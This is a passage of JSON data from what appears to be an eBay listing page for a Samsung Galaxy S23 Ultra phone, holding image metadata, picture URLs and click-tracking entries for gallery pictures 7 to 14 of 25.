                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "8 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "9 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "10 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "11 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "12 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "13 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 888,
                                  "width": 1041
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "14 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
